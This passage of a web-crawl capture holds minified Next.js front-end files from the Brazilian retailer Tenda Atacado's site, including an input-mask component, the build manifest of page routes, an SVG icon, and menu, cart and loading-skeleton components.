Date).getTime()-n.mouseDownTime;(a<=10&&r<=200||a<=5&&r<=300)&&n.setCursorToEnd()}};document.addEventListener("mouseup",t)}S(n.props.onMouseDown)&&n.props.onMouseDown(e)},n.onPaste=function(e){S(n.props.onPaste)&&n.props.onPaste(e),e.defaultPrevented||(n.beforePasteState={value:n.getInputValue(),selection:n.getSelection()},n.setInputValue(""))},n.handleRef=function(e){null==n.props.children&&S(n.props.inputRef)&&n.props.inputRef(e)};var o=t.mask,a=t.maskChar,s=t.formatChars,l=t.alwaysShowMask,c=t.beforeMaskedValueChange,m=t.defaultValue,O=t.value;n.maskOptions=f(o,a,s),null==m&&(m=""),null==O&&(O=m);var M=C(O);if(n.maskOptions.mask&&(l||M)&&(M=g(n.maskOptions,M),S(c))){var D=t.value;null==t.value&&(D=m),M=c({value:M,selection:null},{value:D=C(D),selection:null},null,n.getBeforeMaskedValueChangeConfig()).value}return n.value=M,n}n=t,o=e,n.prototype=Object.create(o.prototype),function(e,t){for(var n=Object.getOwnPropertyNames(t),o=0;o<n.length;o++){var a=n[o],r=Object.getOwnPropertyDescriptor(t,a);r&&r.configurable&&void 0===e[a]&&Object.defineProperty(e,a,r)}}(n.prototype.constructor=n,o);var n,o,c=t.prototype;return c.componentDidMount=function(){var e;this.mounted=!0,this.getInputDOMNode()&&(this.isWindowsPhoneBrowser=(e=navigator.userAgent,/windows/i.test(e)&&/phone/i.test(e)),this.maskOptions.mask&&this.getInputValue()!==this.value&&this.setInputValue(this.value))},c.componentDidUpdate=function(){var e=this.previousSelection,t=this.props,n=t.beforeMaskedValueChange,o=t.alwaysShowMask,a=t.mask,r=t.maskChar,s=t.formatChars,i=this.maskOptions,l=o||this.isFocused(),u=null!=this.props.value,c=u?C(this.props.value):this.value,h=e?e.start:null;if(this.maskOptions=f(a,r,s),this.maskOptions.mask){!i.mask&&this.isFocused()&&this.runSaveSelectionLoop();var p=this.maskOptions.mask&&this.maskOptions.mask!==i.mask;if(i.mask||u||(c=this.getInputValue()),(p||this.maskOptions.mask&&(c||l))&&(c=g(this.maskOptions,c)),p){var k=v(this.maskOptions,c);(null===h||k<h)&&(h=m(this.maskOptions,c)?k:w(this.maskOptions,k))}!this.maskOptions.mask||!d(this.maskOptions,c)||l||u&&this.props.value||(c="");var O={start:h,end:h};if(S(n)){var b=n({value:c,selection:O},{value:this.value,selection:this.previousSelection},null,this.getBeforeMaskedValueChangeConfig());c=b.value,O=b.selection}this.value=c;var I=this.getInputValue()!==this.value;I?(this.setInputValue(this.value),this.forceUpdate()):p&&this.forceUpdate();var M=!1;null!=O.start&&null!=O.end&&(M=!e||e.start!==O.start||e.end!==O.end),(M||I)&&this.setSelection(O.start,O.end)}else i.mask&&(this.stopSaveSelectionLoop(),this.forceUpdate())},c.componentWillUnmount=function(){this.mounted=!1,null!==this.selectionDeferId&&I(this.selectionDeferId),this.stopSaveSelectionLoop()},c.render=function(){var e,t=this.props,n=(t.mask,t.alwaysShowMask,t.maskChar,t.formatChars,t.inputRef,t.beforeMaskedValueChange,t.children),o=function(e,t){if(null==e)return{};var n,o,a={},r=Object.keys(e);for(o=0;o<r.length;o++)0<=t.indexOf(n=r[o])||(a[n]=e[n]);return a}(t,["mask","alwaysShowMask","maskChar","formatChars","inputRef","beforeMaskedValueChange","children"]);if(n){S(n)||l(!1);var r=["onChange","onPaste","onMouseDown","onFocus","onBlur","value","disabled","readOnly"],i=s({},o);r.forEach(function(e){return delete i[e]}),e=n(i),r.filter(function(t){return null!=e.props[t]&&e.props[t]!==o[t]}).length&&l(!1)}else e=a.createElement("input",s({ref:this.handleRef},o));var u={onFocus:this.onFocus,onBlur:this.onBlur};return this.maskOptions.mask&&(o.disabled||o.readOnly||(u.onChange=this.onChange,u.onPaste=this.onPaste,u.onMouseDown=this.onMouseDown),null!=o.value&&(u.value=this.value)),e=a.cloneElement(e,u)},t}(a.Component);e.exports=M},99534:function(e,t,n){"use strict";function o(e,t){if(null==e)return{};var n,o,a=function(e,t){if(null==e)return{};var n,o,a={},r=Object.keys(e);for(o=0;o<r.length;o++)n=r[o],t.indexOf(n)>=0||(a[n]=e[n]);return a}(e,t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);for(o=0;o<r.length;o++)n=r[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}n.d(t,{Z:function(){return o}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/NG0rwgNGaHU_ydOEAqbKT/_buildManifest.js
body_size: 2924
content:
self.__BUILD_MANIFEST=function(a,s,c,t,i,e,n,o,u,r,l,d,h,b,p,g,f,k,j,m){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":[a,"static/chunks/pages/index-81dd3fa1a24455b6.js"],"/404":["static/chunks/pages/404-c2fb5cf097479444.js"],"/_error":[t,"static/chunks/pages/_error-d5981e81347fddae.js"],"/aniversario-tenda":[t,"static/chunks/pages/aniversario-tenda-776a63f64ecdb1e1.js"],"/assinatura":["static/chunks/pages/assinatura-bf0dc8c8b60530b0.js"],"/assinatura/Subscription":["static/chunks/pages/assinatura/Subscription-f8c9cde7882841c9.js"],"/assinatura/SubscriptionMobile":["static/chunks/pages/assinatura/SubscriptionMobile-83d33a9c6b568b3f.js"],"/assinatura-tenda":["static/chunks/pages/assinatura-tenda-a6b0a494c16eee97.js"],"/baixe-app":["static/chunks/pages/baixe-app-ffc184cd48985c4e.js"],"/bebidas-no-atacado":["static/chunks/pages/bebidas-no-atacado-4e6ac0d8de34824e.js"],"/busca":["static/chunks/pages/busca-0a0ffe64080b4240.js"],"/cadastro":[a,s,i,c,e,n,"static/chunks/58772-d873d798010fda1e.js","static/chunks/67244-cb55851682541094.js",b,"static/chunks/pages/cadastro-c17c2153de50eb19.js"],"/cadastro-simplificado":["static/chunks/pages/cadastro-simplificado-19735725521fccb8.js"],"/campanha-black-friday-2024":["static/chunks/pages/campanha-black-friday-2024-f71d63ba4d3de62d.js"],"/campanha-verao-2024":["static/chunks/pages/campanha-verao-2024-c99983171dce8d40.js"],"/carrinho":["static/chunks/pages/carrinho-7425f31f11d816ee.js"],"/carrinho/CartPage":[o,"static/chunks/pages/carrinho/CartPage-1807004040654f7b.js"],"/carrinho/CartPageMobile":[o,"static/chunks/pages/carrinho/CartPageMobile-3aea715ad024b363.js"],"/carrinho-blog":[c,"static/chunks/pages/carrinho-blog-35a4778cb9df9eb3.js"],"/carrinho-blog/CartPage":["static/chunks/pages/carrinho-blog/CartPage-f24602376c3b5684.js"],"/carrinho-blog/CartPageMobile":["static/chunks/pages/carrinho-blog/CartPageMobile-1946ea58d53ecf55.js"],"/carrinho-zaply":[c,"static/chunks/pages/carrinho-zaply-dbdf7a8178b699f0.js"],"/carrinho-zaply/CartPage":["static/chunks/pages/carrinho-zaply/CartPage-1622fa23ceedd3af.js"],"/carrinho-zaply/CartPageMobile":["static/chunks/pages/carrinho-zaply/CartPageMobile-599c3ad3dd835ff3.js"],"/ceia-de-natal":[t,"static/chunks/pages/ceia-de-natal-1cde16ba2c851294.js"],"/central-cliente":[t,a,s,i,c,n,u,p,g,"static/chunks/pages/central-cliente-7436574b27ac69e7.js"],"/central-cliente/ClientPage":[t,a,s,i,c,n,u,p,"static/chunks/pages/central-cliente/ClientPage-7d47f8b95f400c15.js"],"/central-cliente/ClientPageMobile":[t,a,s,i,c,n,u,g,"static/chunks/pages/central-cliente/ClientPageMobile-a4327bcc1d610cc8.js"],"/checkout":[a,s,i,o,e,f,k,r,j,m,"static/chunks/pages/checkout-e246b933c4644bcc.js"],"/checkout/CheckoutPage":[a,s,i,o,e,f,k,r,j,m,"static/chunks/pages/checkout/CheckoutPage-0d64a854b7a16d06.js"],"/checkout/CheckoutPageMobile":["static/chunks/pages/checkout/CheckoutPageMobile-98883357cb72be3e.js"],"/compartilhamento-carrinho":[c,"static/chunks/pages/compartilhamento-carrinho-15722756f8dac160.js"],"/descontou":["static/chunks/pages/descontou-98c202ed2af98fea.js"],"/esqueci-minha-senha":[a,s,c,b,"static/chunks/pages/esqueci-minha-senha-f2fa34bfdcbe7b3d.js"],"/festa-junina-2025":["static/chunks/89382-dcd4ccf8702d8ad7.js","static/chunks/pages/festa-junina-2025-b8da401a8178d92a.js"],"/health-check":["static/chunks/pages/health-check-95f200c870acf866.js"],"/iframes":["static/chunks/pages/iframes-af378e4f7623cfce.js"],"/institucional/black-friday":["static/chunks/pages/institucional/black-friday-9ad91ef727291efb.js"],"/institucional/canal-de-etica":[e,"static/chunks/pages/institucional/canal-de-etica-618cd63cd2094eaf.js"],"/institucional/cancelamento":["static/chunks/pages/institucional/cancelamento-1338895204b95613.js"],"/institucional/cartao-tenda":["static/chunks/pages/institucional/cartao-tenda-3ea7d135dcdbc444.js"],"/institucional/central-atendimento":["static/chunks/pages/institucional/central-atendimento-1dea2ba4ea3171db.js"],"/institucional/codigo-etica":["static/chunks/pages/institucional/codigo-etica-fd199b93ea722187.js"],"/institucional/como-comprar":["static/chunks/pages/institucional/como-comprar-f23d6b833e8bce40.js"],"/institucional/como-pagar":["static/chunks/pages/institucional/como-pagar-0405196f55d01024.js"],"/institucional/como-retirar":["static/chunks/pages/institucional/como-retirar-3711da1191d96094.js"],"/institucional/delivery":["static/chunks/pages/institucional/delivery-96d9b449b2d59e44.js"],"/institucional/devolucao-valores":["static/chunks/pages/institucional/devolucao-valores-dbb17ca9e05e89d7.js"],"/institucional/dia-da-cachaca":["static/chunks/pages/institucional/dia-da-cachaca-f48e14ab145586be.js"],"/institucional/faq":["static/chunks/pages/institucional/faq-ef37baccc06c6d53.js"],"/institucional/formas-pagamento":["static/chunks/pages/institucional/formas-pagamento-a0d84217199bd3ab.js"],"/institucional/investidores":["static/chunks/pages/institucional/investidores-ecfe901479f5574d.js"],"/institucional/marca-propria":["static/chunks/pages/institucional/marca-propria-740619793dd58725.js"],"/institucional/nossas-lojas":["static/chunks/pages/institucional/nossas-lojas-964fc4afd07cd3d1.js"],"/institucional/nossas-lojas/[branch_slug]":[e,"static/chunks/pages/institucional/nossas-lojas/[branch_slug]-f3eb285e812dca19.js"],"/institucional/nossas-ofertas":["static/chunks/pages/institucional/nossas-ofertas-6696802c9dcf7dbc.js"],"/institucional/politica-dados":["static/chunks/pages/institucional/politica-dados-6620f27ea77bd445.js"],"/institucional/politica-privacidade":["static/chunks/pages/institucional/politica-privacidade-5ae432cc33e8fbdf.js"],"/institucional/quem-somos":["static/chunks/pages/institucional/quem-somos-d8936c135f9cb755.js"],"/institucional/receba-nossas-ofertas":["static/chunks/pages/institucional/receba-nossas-ofertas-b30a61df76301113.js"],"/institucional/supermercado-online":["static/chunks/pages/institucional/supermercado-online-c7ac059a240f4a21.js"],"/institucional/sustentabilidade":["static/chunks/pages/institucional/sustentabilidade-8f7f48a75f5683c4.js"],"/institucional/tenda-atacado-confiavel":["static/chunks/pages/institucional/tenda-atacado-confiavel-befc3dc1487486cf.js"],"/institucional/tipos-de-entrega":["static/chunks/pages/institucional/tipos-de-entrega-b304f1f3ad72ab1d.js"],"/institucional/transparencia-e-igualdade-salarial":["static/chunks/pages/institucional/transparencia-e-igualdade-salarial-6583b000a18f2b48.js"],"/institucional/troca-devolucao":["static/chunks/pages/institucional/troca-devolucao-c63bac285646871f.js"],"/login":["static/chunks/pages/login-cd15f00e42fb2f37.js"],"/manutencao":["static/chunks/pages/manutencao-4335de2ae175850e.js"],"/marca-propria":["static/chunks/pages/marca-propria-23829cfea075a0c8.js"],"/marcas":["static/chunks/pages/marcas-fcee5a98e1573244.js"],"/marcas/BrandPage":["static/chunks/pages/marcas/BrandPage-52b9fe661db6cd78.js"],"/marcas/BrandPageMobile":["static/chunks/pages/marcas/BrandPageMobile-c980430fc94706cf.js"],"/meucartao":["static/chunks/pages/meucartao-27eb3775a7bf59bb.js"],"/meus-produtos":["static/chunks/pages/meus-produtos-ef100af1d8214e2a.js"],"/novidades":["static/chunks/pages/novidades-d462d9b57bad9763.js"],"/pascoa-2025":["static/chunks/pages/pascoa-2025-a335448a17784590.js"],"/privacidade-dados":["static/chunks/pages/privacidade-dados-f80a2f451a402262.js"],"/produto/[token]":["static/chunks/pages/produto/[token]-cc8cfaaeab50c429.js"],"/produto/[token]/DetailsProductPage":["static/chunks/pages/produto/[token]/DetailsProductPage-f947ca61398903e3.js"],"/produtos-select":["static/chunks/pages/produtos-select-8343ec30fc0659b0.js"],"/resumo-pedido":[t,a,e,"static/chunks/pages/resumo-pedido-3183d2daafb89509.js"],"/seller/[slug]":[a,s,i,e,n,"static/chunks/pages/seller/[slug]-8c8b5a00b4fb4cd2.js"],"/separacao-pacotes":[t,a,s,i,c,r,"static/chunks/54366-07c590e7b8a78c21.js","static/chunks/pages/separacao-pacotes-13721e4cb3c70d4d.js"],"/trabalhe-conosco":[a,l,d,h,"static/chunks/pages/trabalhe-conosco-21bd445f97b3e9b3.js"],"/trabalhe-conosco/TrabalheConoscoPage":[a,l,d,h,"static/chunks/pages/trabalhe-conosco/TrabalheConoscoPage-001992b3fc84093e.js"],"/trabalhe-conosco/TrabalheConoscoPageMobile":[l,d,h,"static/chunks/pages/trabalhe-conosco/TrabalheConoscoPageMobile-fb88ac1af0bcddac.js"],"/voltas-as-aulas":["static/chunks/pages/voltas-as-aulas-894ceb6779cb52e8.js"],"/[link]":["static/chunks/pages/[link]-ab41f2fcfaacae0d.js"],sortedPages:["/","/404","/_app","/_error","/aniversario-tenda","/assinatura","/assinatura/Subscription","/assinatura/SubscriptionMobile","/assinatura-tenda","/baixe-app","/bebidas-no-atacado","/busca","/cadastro","/cadastro-simplificado","/campanha-black-friday-2024","/campanha-verao-2024","/carrinho","/carrinho/CartPage","/carrinho/CartPageMobile","/carrinho-blog","/carrinho-blog/CartPage","/carrinho-blog/CartPageMobile","/carrinho-zaply","/carrinho-zaply/CartPage","/carrinho-zaply/CartPageMobile","/ceia-de-natal","/central-cliente","/central-cliente/ClientPage","/central-cliente/ClientPageMobile","/checkout","/checkout/CheckoutPage","/checkout/CheckoutPageMobile","/compartilhamento-carrinho","/descontou","/esqueci-minha-senha","/festa-junina-2025","/health-check","/iframes","/institucional/black-friday","/institucional/canal-de-etica","/institucional/cancelamento","/institucional/cartao-tenda","/institucional/central-atendimento","/institucional/codigo-etica","/institucional/como-comprar","/institucional/como-pagar","/institucional/como-retirar","/institucional/delivery","/institucional/devolucao-valores","/institucional/dia-da-cachaca","/institucional/faq","/institucional/formas-pagamento","/institucional/investidores","/institucional/marca-propria","/institucional/nossas-lojas","/institucional/nossas-lojas/[branch_slug]","/institucional/nossas-ofertas","/institucional/politica-dados","/institucional/politica-privacidade","/institucional/quem-somos","/institucional/receba-nossas-ofertas","/institucional/supermercado-online","/institucional/sustentabilidade","/institucional/tenda-atacado-confiavel","/institucional/tipos-de-entrega","/institucional/transparencia-e-igualdade-salarial","/institucional/troca-devolucao","/login","/manutencao","/marca-propria","/marcas","/marcas/BrandPage","/marcas/BrandPageMobile","/meucartao","/meus-produtos","/novidades","/pascoa-2025","/privacidade-dados","/produto/[token]","/produto/[token]/DetailsProductPage","/produtos-select","/resumo-pedido","/seller/[slug]","/separacao-pacotes","/trabalhe-conosco","/trabalhe-conosco/TrabalheConoscoPage","/trabalhe-conosco/TrabalheConoscoPageMobile","/voltas-as-aulas","/[link]"]}}("static/chunks/59359-c55c68eed776a7f2.js","static/chunks/83122-72863c3c98765c16.js","static/chunks/34853-f12ba16d4b957f61.js","static/chunks/41664-cf9f5f279d6ad1a3.js","static/chunks/55519-fe25df00cdab5682.js","static/chunks/61242-0fb3fa9d54490ac7.js","static/chunks/59522-738500192baefa13.js","static/chunks/83253-a45f2fc4db93de7b.js","static/chunks/23463-f613afbeb0001918.js","static/chunks/76963-a22b33bc7f2095c5.js","static/chunks/46066-a31f2055edfac343.js","static/chunks/27392-2dbb8ecaee2c4fe3.js","static/chunks/80965-894bfa3ca0748588.js","static/chunks/32434-c6a65f555f9fc8f2.js","static/chunks/22698-798a3a16995b0818.js","static/chunks/38569-b71448b943789d7b.js","static/chunks/14898-6b27a7f86eebaa4a.js","static/chunks/43586-df8b2a1b8f26ca68.js","static/chunks/72658-f92061a7e21e7b0a.js","static/chunks/62238-e164d851fd91fe0b.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/footer-icons/linkedin.svg
body_size: 431
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M20.18 24.0049H4.82C2.42 24.0049 0.5 22.0849 0.5 19.6849V4.32491C0.5 1.92491 2.42 0.00491333 4.82 0.00491333H20.26C22.66 0.00491333 24.58 1.92491 24.58 4.32491V19.7649C24.5 22.0849 22.58 24.0049 20.18 24.0049Z" fill="#1E3469"/>
<path d="M9.54055 9.36493H7.06055V17.3649H9.54055V9.36493Z" fill="white"/>
<path d="M8.26031 8.24493C9.06031 8.24493 9.70031 7.60492 9.70031 6.72492C9.70031 5.84493 9.06031 5.20493 8.26031 5.20493C7.46031 5.20493 6.82031 5.84493 6.82031 6.72492C6.82031 7.60492 7.46031 8.24493 8.26031 8.24493Z" fill="white"/>
<path d="M13.5407 13.1249C13.5407 12.0049 14.0207 11.3649 15.0607 11.3649C15.9407 11.3649 16.4207 12.0049 16.4207 13.1249C16.4207 14.2449 16.4207 17.3649 16.4207 17.3649H18.9007C18.9007 17.3649 18.9007 14.4049 18.9007 12.2449C18.9007 10.0849 17.7007 9.04492 16.0207 9.04492C14.3407 9.04492 13.6207 10.4049 13.6207 10.4049V9.28492H11.2207V17.2849H13.6207C13.5407 17.3649 13.5407 14.4049 13.5407 13.1249Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="24" height="24" fill="white" transform="translate(0.5 0.00491333)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/65457.8e82aef2e0282257.js
body_size: 133
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[65457],{65457:function(e,n,r){r.r(n);var a=r(85893),s=r(67294),c=function(){return(0,a.jsx)(s.Fragment,{children:(0,a.jsx)("div",{className:"AddMoreProductComponent",children:(0,a.jsx)("span",{children:"Seu carrinho ainda est\xe1 vazio."})})})};n.default=c}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/37129.427ce0048f70d487.js
body_size: 1241
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[37129],{37129:function(e,n,a){a.r(n);var s=a(85893),r=a(67294),t=a(5152),i=a.n(t),c=a(11163),o=a(29323),l=a(97513),u=i()(function(){return a.e(29825).then(a.bind(a,29825))},{loadableGenerated:{webpack:function(){return[29825]}},ssr:!1}),d=i()(function(){return a.e(20452).then(a.bind(a,76147))},{loadableGenerated:{webpack:function(){return[76147]}},ssr:!0}),m=i()(function(){return a.e(42118).then(a.bind(a,42118))},{loadableGenerated:{webpack:function(){return[42118]}},ssr:!0}),p=i()(function(){return a.e(21002).then(a.bind(a,21002))},{loadableGenerated:{webpack:function(){return[21002]}},ssr:!0}),f=i()(function(){return a.e(52757).then(a.bind(a,52757))},{loadableGenerated:{webpack:function(){return[52757]}},ssr:!0});n.default=(0,o.Pi)(function(e){var n=(0,l.m)(),a=n.cartStore,t=n.categoryStore,i=n.componentStore,o=i.theme,h=(0,c.useRouter)(),v=e.overMenu,x=(0,r.useState)("MegaMenuComponent"),j=x[0],k=x[1],b=(0,r.useState)(!1),M=b[0],g=b[1];(0,r.useEffect)(function(){return window.addEventListener("scroll",w),function(){return window.removeEventListener("scroll",w)}},[]);var N,w=function(){window.pageYOffset<30?k("MegaMenuComponent"):k("MegaMenuComponent MegaMenuTop")},C=function(){v||e.onMouseOver()},B=function(){e.onMouseLeave(),g(!1)},E=function(e,n){e.preventDefault(),n.selfBrand?h.push("/".concat(n.link)):"novidades"===n.link?h.push("/".concat(n.link)):h.push("/[link]","/".concat(n.link)),g(!1)},G=function(e){var n=e.linkImageMenu||"/".concat(e.link),a=n&&n.includes("/produto/");h.push(a?"/produto/[token]":"/[link]",n),g(!1)};return(0,s.jsxs)(r.Fragment,{children:[v?"":(0,s.jsx)("div",{className:"MenuBackground",style:{backgroundColor:o.shippingPreview}}),(0,s.jsxs)("div",{className:"MenuBarComponent ".concat(v?"overMenu":""),children:[(0,s.jsxs)("div",{className:"grid-menu",children:[(0,s.jsxs)("div",{className:"DepartamentMenuComponent",onMouseEnter:function(){return g(!0)},onMouseLeave:B,onMouseOver:C,children:[v?(0,s.jsxs)("span",{className:"bt-departaments-preview",children:[(0,s.jsx)("i",{className:"fas fa-bars"})," Menu"]}):(0,s.jsxs)("span",{className:"bt-departaments-preview",children:[(0,s.jsx)("i",{className:"fas fa-bars"})," Comprar por departamento"]}),(0,s.jsx)("div",{className:"black-block",hidden:!M}),(0,s.jsx)("div",{className:j,onMouseLeave:function(){return g(!1)},onMouseOver:function(){return g(!0)},children:(0,s.jsxs)("div",{className:"grid-menu-departament",children:[(0,s.jsxs)("div",{className:"area-departament",children:[(0,s.jsx)("div",{className:"button-departament",children:"Comprar por departamento"}),(0,s.jsx)("ul",{className:"list-departaments",children:((N=t.menusCategories)&&N.length>0?N:[]).map(function(e,n){return(0,s.jsxs)("li",{children:[(0,s.jsxs)("a",{className:"item-menu",href:"/".concat(e.link),onClick:function(n){return E(n,e)},children:[(0,s.jsxs)("span",{children:[e.name," ",e.icon&&(null==e?void 0:e.selfBrand)&&(0,s.jsx)(d,{name:"ico_select"})]}),e.brandOwn&&(0,s.jsx)("span",{className:"flag-menu-departament",children:"Marca Pr\xf3pria"}),(0,s.jsx)("i",{className:"fas fa-chevron-right"}),(0,s.jsx)("div",{className:"invisible-div"})]}),(0,s.jsx)(f,{titleCategory:e.name,selfBrand:e.selfBrand,newness:"novidades"===e.link,icon:e.icon,children:e.children}),(0,s.jsx)(m,{imageMenu:e.imageMenu,onClick:function(){return G(e)}})]},"dept-".concat(n))})})]}),(0,s.jsx)("div",{}),(0,s.jsx)("div",{className:"menu-departament-banner"})]})})]}),v?(0,s.jsx)(s.Fragment,{}):(0,s.jsx)("div",{className:"hot-links-container",children:i.links.map(function(e){return(0,s.jsx)(p,{categoryName:e.description,image:e.photo,token:e.link,path:e.path},e.link)})})]}),a.cart&&!v&&(0,s.jsx)("div",{className:"grid-local",children:(0,s.jsx)(u,{cart:a.cart})})]})]})})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/54931.298f79b40d8f8f1a.js
body_size: 3651
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[54931,20452,76147,83971,87630],{46578:function(e,n,t){var r=t(85893),o=t(50549),i=t(11163),a=function(){return["/","/busca","/[link]","/produto/[token]"].includes((0,i.useRouter)().pathname)?(0,r.jsx)("div",{className:"BreadCrumbSkeleton",children:(0,r.jsx)(o.Z,{height:32,width:350})}):null};n.Z=a},30616:function(e,n,t){var r=t(85893),o=t(50549),i=function(){return(0,r.jsx)("div",{className:"SkeletonCarouselSingleComponent",children:(0,r.jsx)(o.Z,{height:406,width:"100%",borderRadius:0})})};n.Z=i},93058:function(e,n,t){var r=t(85893),o=t(50549),i=function(){return(0,r.jsx)("div",{className:"FilterSkeleton",children:(0,r.jsx)(o.Z,{height:1096,width:"100%"})})};n.Z=i},5278:function(e,n,t){var r=t(47568),o=t(97582),i=t(85893),a=t(67294),s=(0,a.forwardRef)(function(e,n){var t,s=e.children,l=e.callback,c=e.offset,u=void 0===c?100:c,d=(0,a.useRef)(null),h=(0,a.useCallback)(function(){return window.addEventListener("scroll",p)}),f=(0,a.useCallback)(function(){return window.removeEventListener("scroll",p)}),p=(t=(0,r.Z)(function(e){return(0,o.__generator)(this,function(e){return[2,g()&&l&&l()]})}),function(e){return t.apply(this,arguments)}),g=(0,a.useCallback)(function(){if(!d||!d.current)return!1;var e=d.current.getBoundingClientRect().top;return e+u>=0&&e-u<=window.innerHeight});return(0,a.useImperativeHandle)(n,function(){return{active:function(){h()},deactive:function(){f()}}}),(0,a.useEffect)(function(){return h(),function(){return f()}},[]),(0,i.jsx)("div",{className:"loading-page",ref:d,children:s})});n.Z=s},83971:function(e,n,t){t.r(n);var r=t(85893),o=t(50549),i=function(){return(0,r.jsxs)("div",{className:"LoadingGridSkeleton",children:[(0,r.jsx)(o.Z,{height:96,width:200}),(0,r.jsx)(o.Z,{height:96,width:200}),(0,r.jsx)(o.Z,{height:96,width:200}),(0,r.jsx)(o.Z,{height:96,width:200})]})};n.default=i},83874:function(e,n,t){var r=t(85893);t(67294);var o=t(93953),i=t(76147),a=function(e){var n=e.onChange,t=e.layout,a=void 0===t?"grid_view":t,s=function(e){n(e),o.ZP.setItem(o.qe,e)};return(0,r.jsxs)("div",{className:"PlpLayoutControlComponent",children:[(0,r.jsx)("span",{className:"grid_icon",onClick:function(){return s("grid_view")},children:"grid_view"===a?(0,r.jsx)(i.default,{name:"grid_selected",path:"/plp",width:24,height:24,title:"4 produtos por linha"}):(0,r.jsx)(i.default,{name:"grid",path:"/plp",width:24,height:24,title:"4 produtos por linha"})}),(0,r.jsx)("span",{className:"list_icon",onClick:function(){return s("list_view")},children:"list_view"===a?(0,r.jsx)(i.default,{name:"list_selected",path:"/plp",width:24,height:24,title:"1 produto por linha"}):(0,r.jsx)(i.default,{name:"list",path:"/plp",width:24,height:24,title:"1 produto por linha"})})]})};n.Z=a},38969:function(e,n,t){var r=t(47568),o=t(97582),i=t(85893),a=t(67294),s=t(83253),l=t.n(s),c=t(5152),u=t.n(c),d=t(85836),h=u()(function(){return t.e(20452).then(t.bind(t,76147))},{loadableGenerated:{webpack:function(){return[76147]}}});n.Z=function(e){var n,t=e.mobile,s=(0,a.useState)(!1),c=s[0],u=s[1],f=(0,a.useState)(""),p=f[0],g=f[1],m=(0,a.useState)(!1),x=m[0],b=m[1],v=(0,a.useState)(""),j=v[0],w=v[1],k=(n=(0,r.Z)(function(){var e,n,t,r;return(0,o.__generator)(this,function(o){switch(o.label){case 0:return[4,d.ZP.get("/public/component/popup-fixo")];case 1:return(null===(e=(r=o.sent().data)[0])||void 0===e?void 0:e.active)&&(u(!0),b(!0)),g(null===(n=r[0])||void 0===n?void 0:n.photoDesktop),w(null===(t=r[0])||void 0===t?void 0:t.photoMobile),[2]}})}),function(){return n.apply(this,arguments)});return(0,a.useEffect)(function(){k()},[]),t?(0,i.jsxs)(l(),{isOpen:x,onRequestClose:function(){return b(!1)},style:{content:{top:"50%",left:"50%",right:"auto",bottom:"auto",marginRight:"-50%",transform:"translate(-50%, -50%)",width:280,height:368,borderRadius:10,background:"#D9D9D9",overflow:"none",padding:15,display:"flex",flexDirection:"row",justifyContent:"center",alignItems:"center"},overlay:{backgroundColor:"rgba(0, 0, 0, 0.5)",zIndex:99999}},contentLabel:"Example Modal",children:[(0,i.jsx)("button",{className:"ButtonClose",onClick:function(){return b(!1)},children:(0,i.jsx)(h,{name:"ico_close_with_circle"})}),(0,i.jsx)("img",{className:"img_popup_mobile",src:j,alt:"popup_mobile",loading:"lazy"})]}):(0,i.jsxs)(l(),{isOpen:c,onRequestClose:function(){return u(!1)},style:{content:{top:"50%",left:"50%",right:"auto",bottom:"auto",marginRight:"-50%",transform:"translate(-50%, -50%)",width:480,height:400,background:"#D9D9D9",overflow:"none",padding:10,display:"flex",flexDirection:"row",justifyContent:"center",alignItems:"center"},overlay:{backgroundColor:"rgba(0, 0, 0, 0.5)",zIndex:99999}},contentLabel:"Example Modal",children:[(0,i.jsx)("button",{className:"ButtonClose",onClick:function(){return u(!1)},children:(0,i.jsx)(h,{name:"ico_close_with_circle"})}),(0,i.jsx)("img",{className:"img_popup_desktop",src:p,alt:"popup_desktop",loading:"lazy"})]})}},76147:function(e,n,t){t.r(n);var r=t(26042),o=t(69396),i=t(99534),a=t(85893);t(67294);var s=t(87316),l=function(e){var n,t=e.name,l=e.path,c=e.alt,u=e.onClick,d=e.newSRC,h=e.height,f=e.width,p=e.loading,g=(0,i.Z)(e,["name","path","alt","onClick","newSRC","height","width","loading"]),m=null===(n=(0,s.Ue)(t))||void 0===n?void 0:n.replace(/ /g,"_").toLowerCase(),x="/assets/svg".concat(void 0===l?"":l,"/").concat(m,".svg");return(0,a.jsx)("img",(0,o.Z)((0,r.Z)({className:"svgIcon svg-".concat(t),src:d||x,alt:c||m,onClick:u,height:h,width:f},g),{loading:void 0===p?"lazy":p}))};n.default=l},54931:function(e,n,t){t.r(n),t.d(n,{default:function(){return L}});var r=t(47568),o=t(29815),i=t(97582),a=t(85893),s=t(67294),l=t(5152),c=t.n(l),u=t(29323),d=t(97513),h=t(46578),f=t(30616),p=t(93058),g=t(5278),m=t(83971),x=t(83874),b=t(38969),v=t(50549),j=function(){return(0,a.jsx)("div",{className:"MosaicCardSkeleton",children:(0,a.jsx)(v.Z,{height:2280,width:"100%"})})},w=function(){return(0,a.jsx)("div",{className:"SortBySkeleton",children:(0,a.jsx)(v.Z,{height:40,width:"100%"})})},k=function(){return(0,a.jsx)("div",{className:"DepartamentDestacSkeleton",children:(0,a.jsx)(v.Z,{height:145,width:"100%"})})},C=function(){return(0,a.jsx)("div",{className:"SubCategoriesSkeleton",children:(0,a.jsx)(v.Z,{height:1096,width:"100%"})})},_=c()(function(){return 